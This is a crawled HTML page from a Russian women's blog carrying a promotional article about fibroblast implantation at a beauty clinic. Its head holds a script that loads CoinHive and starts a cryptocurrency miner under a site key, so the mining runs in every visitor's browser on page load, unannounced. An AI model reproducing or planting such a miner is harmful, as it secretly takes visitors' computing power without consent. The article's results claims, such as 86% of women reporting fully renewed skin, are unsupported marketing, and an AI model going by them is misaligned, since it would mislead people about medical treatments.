

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/na/fibroplasty---klyuch-k-molodosti-i-krasote.html
body_size: 10788
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Фибропласты - ключ к молодости и красоте </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Фибропласты - ключ к молодости и красоте" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ Фибропласты - ключ к молодости и красоте. Фибробласты являются клетками дермы — среднего слоя кожи. Они отвечают за работу соединительных тканей. Фибробласты поддерживают межклеточное пространство кожи, регенерируют" />-->
<meta name="DESCRIPTION" content="💕💕💕Фибропласты - ключ к молодости и красоте. Фибробласты являются клетками дермы — среднего слоя кожи. Они отвечают за работу соединительных тканей. Фибробласты поддерживают межклеточное пространство кожи, регенерируют" />-
    <meta content="Фибропласты - ключ к молодости и красоте. Фибробласты являются клетками дермы — среднего слоя кожи. Они отвечают за работу соединительных тканей. Фибробласты поддерживают межклеточное пространство кожи, регенерируют" property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Фибропласты - ключ к молодости и красоте, Фибропласты,красота,молодость" />	
        <meta content="http://thewomans.ru/na/fibroplasty---klyuch-k-molodosti-i-krasote.html" property="og:url">
    <meta content="article" property="og:type">
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/comments/8715/" title="Фибропласты - ключ к молодости и красоте">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="b013a8110dbe6a89345e9912-text/javascript"></script>
	<script type="b013a8110dbe6a89345e9912-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="b013a8110dbe6a89345e9912-text/javascript"></script>


<script language="JavaScript" type="b013a8110dbe6a89345e9912-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = '8aae0fa528640bc6f765f89038366f86';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="b013a8110dbe6a89345e9912-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="b013a8110dbe6a89345e9912-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="b013a8110dbe6a89345e9912-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b013a8110dbe6a89345e9912-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-b013a8110dbe6a89345e9912-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-b013a8110dbe6a89345e9912-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li class="active"><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-b013a8110dbe6a89345e9912-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="b013a8110dbe6a89345e9912-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
										
			 
						 
			<!-- Topic -->			
			<div class="topic">
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(8715,this,'topic'); return false;" data-cf-modified-b013a8110dbe6a89345e9912-=""></a></div>

<div style="float:right;">				

<!-- здесь был плюсо-->

				</div>

				<h1 class="title">
										Фибропласты - ключ к молодости и красоте
									</h1>
                

				<ul class="action">					
					<li><i class="seolink" url="http://thewomans.ru/blog/na/">Разное.</i>&nbsp;&nbsp;</li>						
														</ul>				




<!-- Яндекс.Директ -->
<!--<script type="text/javascript">
//<![CDATA[
yandex_partner_id = 81282;
yandex_site_bg_color = 'FFFFCC';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 1;
yandex_direct_header_bg_color = 'FFCCE6';
yandex_direct_title_color = 'CC0066';
yandex_direct_url_color = '6600CC';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF0080';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
//]]>
</script>
<br>-->




				<div class="content">
				
				
							
					Фибробласты являются клетками дермы — среднего слоя кожи. Они отвечают за работу соединительных тканей. Фибробласты поддерживают межклеточное пространство кожи, регенерируют поврежденные участки. Ферменты этих клеток пополняют запасы гиалуроновой кислоты и создают волокна родного коллагена. <a href="http://www.stemcellrussia.com/ru_fibroblasts_cells_youth">Фибробласты</a> часто называют «белками молодости», так как молекулы обеспечивают коже естественную подтяжку, одновременно увлажняя и разглаживая слои дермы.<br/>
<br/>
1. Мы стареем не только из-за возраста.<br/>
<br/>
По мнению врачей, фибробласты — идеальный способ регулирования коллагена и эластина в коже. Если бы этот механизм работал без сбоев, мы выглядели бы вечно молодыми и красивыми. Возраст замедляет процессы обновления дермы. Но есть и другие повреждающие фибробласты факторы:<br/>
нехватка сна и постоянная усталость;<br/>
«плохая» генетика;<br/>
воздействие внешней среды;<br/>
косметические препараты с консервантами;<br/>
курение, алкоголь;<br/>
несбалансированное питание;<br/>
стресс и депрессии.<br/>
<br/>
2. Как улучшить работу фибробластов.<br/>
<br/>
Специалисты Центра клеточных технологий Beauty Plaza разработали методику восстановления «белков молодости». Наибольшее число фибробластов содержится у человека в коже за ухом. В этом месте производится забор ткани, затем выделяются нужные молекулы. Пациент получает Банк родных фибробластов для последующей имплантации.<br/>
Лучше использовать собственные клетки, так как они не вызывают отторжения другими тканями организма. Альтернативой родных материалов являются донорские или полученные из плаценты.<br/>
<br/>
3. Эффект имплантации фибробластов в клинике Beauty Plaza.<br/>
<br/>
Профессиональные косметологи говорят о большом будущем новой технологии омоложения кожи. Врачи уверены, что в скором времени иметь собственный Банк фибробластов будет хорошим тоном и надежным источником клеток, поддерживающих здоровье и свежесть кожи. В центре Beauty Plaza созданы все условия для забора и хранения клеток пациентов. Специалисты клиники отмечают изменения, происходящие через три недели после введения фибробластов:<br/>
повышается эластичность тканей;<br/>
исчезают морщины и складки на лице;<br/>
восстанавливается тургор и цвет кожи;<br/>
уменьшается возрастная пигментация;<br/>
появляются молодые волокна коллагена и эластина;<br/>
усиливается синтез белков кожи;<br/>
происходит лифтинг лица и тела.<br/>
<br/>
4. Зоны омоложения.<br/>
<br/>
Имплантация фибробластов проводится на всех проблемных участках. Омолаживаются лицо, руки, шея и декольте, живот, ягодицы. 86% женщин отмечают полностью обновившуюся кожу без признаков дряблости. 14% пациенток говорят о значительных изменениях. Кроме того, фибробласты отлично справляются с растяжками.<br/>
Продлить молодость можно! Инновационной технологии с банком фибробластов подвластно время, травмы и недостатки кожи.
					
		<br /><br />		
				</div>	
                <div>
<!-- Яндекс.Директ -->
<div id="yandex_ad4"></div>
<script type="b013a8110dbe6a89345e9912-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad4", {
            stat_id: 5,
            ad_format: "direct",
            font_size: 1,
            type: "flat",
            limit: 3,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div>

<div id="simsim"></div>
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/Фибропласты/" title="Фибропласты">Фибропласты</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/красота/" title="красота">красота</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/молодость/" title="молодость">молодость</i></li>
														
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(8715,this,1,'topic'); return false;" data-cf-modified-b013a8110dbe6a89345e9912-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(8715,this,-1,'topic'); return false;" data-cf-modified-b013a8110dbe6a89345e9912-=""></a></li>
					<li class="date">30 декабря 2014, 18:25</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/wmns/">wmns</i></li>
					
				</ul>
			

<!-- здесь был плюсо-->

<!-- BANNER (под статьей) -->


<!-- /BANNER -->

			</div>

			<!-- /Topic -->
			
			
			<script type="b013a8110dbe6a89345e9912-text/javascript" src="http://thewomans.ru/templates/skin/new/js/comments.js"></script>

			<!-- Comments -->
			<div class="comments" style="display:none">
								
				<!-- Comments Header -->
				<div class="header">
					<h3>Комментарии (<span id="count-comments">0</span>)</h3>
					<a name="comments" ></a>
										<a href="http://thewomans.ru/rss/comments/8715/" class="rss">RSS</a>
										<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.collapseNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-b013a8110dbe6a89345e9912-="">свернуть</a> /
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.expandNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-b013a8110dbe6a89345e9912-="">развернуть</a>
				</div>
				<!-- /Comments Header -->			
				
				
				<script language="JavaScript" type="b013a8110dbe6a89345e9912-text/javascript">
					window.addEvent('domready', function() {
						
						lsCmtTree.setIdCommentLast(0);
						
					});					
				</script>
				
				
												
				<span id="comment-children-0"></span>				
				<br>
				
															Только зарегистрированные и авторизованные пользователи могут оставлять комментарии.<br>
													
			</div>
			<!-- /Comments -->
            
            
<div id="hypercomments_widget"></div>
<script type="b013a8110dbe6a89345e9912-text/javascript">
_hcwp = window._hcwp || [];
_hcwp.push({widget:"Stream", widget_id:17815});
(function() {
if("HC_LOAD_INIT" in window)return;
HC_LOAD_INIT = true;
var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/17815/"+lang+"/widget.js";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<i class="seolink" url="http://hypercomments.com" classname="hc-link" title="comments widget">comments powered by HyperComments</i>
        	
	
		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
																		

						<div class="block stream">

				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					<h3>Похожие записи</h3>
					<div class="block-content">
					<ul class="stream-content">
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/starinnye-recepty-napitkov-dlya-krasoty.html" class="stream-topic">Старинные рецепты напитков для красоты</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/wmns/" class="stream-author">wmns</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/na/povyazka-na-golovu---neobhodimyy-akssesuar.html" class="stream-topic">Повязка на голову - необходимый акссесуар</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/na/" class="stream-blog">Разное.</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/kak-pomolodet-i-prodlit-svoyu-zhizn.html" class="stream-topic">Как помолодеть  и продлить свою жизнь</a>
<!--								<span> 1</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/kak-ochistit-i-omolodit-organizm.html" class="stream-topic">Как очистить и омолодить организм</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/wmns/" class="stream-author">wmns</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/wmns/kak-vyglyadet-molozhe.html" class="stream-topic">Как выглядеть моложе</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/my/wmns/" class="stream-blog">Блог им. admin</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/yabloki-v-receptah-krasoty-i-molodosti.html" class="stream-topic">Яблоки в рецептах красоты и молодости</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/8-sposobov-vizualno-uvelichit-glaza.html" class="stream-topic">8 способов визуально увеличить глаза</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/kozha-zerkalo-zdorovya-vitaminy-dlya-krasoty.html" class="stream-topic">Кожа – зеркало здоровья (витамины для красоты)</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/mat-i-macheha-i-dlya-zdorovya-i-dlya-krasoty.html" class="stream-topic">Мать-и-мачеха: и для здоровья, и для красоты</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/ochischenie-pecheni-i-kishechnika.html" class="stream-topic">Очищение печени и кишечника</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
											</ul>
                                        </div>
                                </div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
                        





<div class="block blogs"  id="adv-google">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">

<!-- Yandex Direct -->
<div id="yandex_ad2"></div>
<script type="b013a8110dbe6a89345e9912-text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Direct.insertInto(81282, "yandex_ad2", {
site_charset: "windows-1251",
ad_format: "direct",
font_size: 1,
type: "vertical",
limit: 2,
title_font_size: 3,
site_bg_color: "FFFFFF",
header_bg_color: "FEEAC7",
title_color: "CC0066",
url_color: "6600CC",
text_color: "333333",
hover_color: "CC0066",
favicon: true
});
});
t = d.documentElement.firstChild;
s = d.createElement("script");
s.type = "text/javascript";
s.src = "http://an.yandex.ru/system/context.js";
s.setAttribute("async", "true");
t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>


</div></div>
        <div class="bl"><div class="br"></div></div>
</div> 
											
							
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="b013a8110dbe6a89345e9912-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







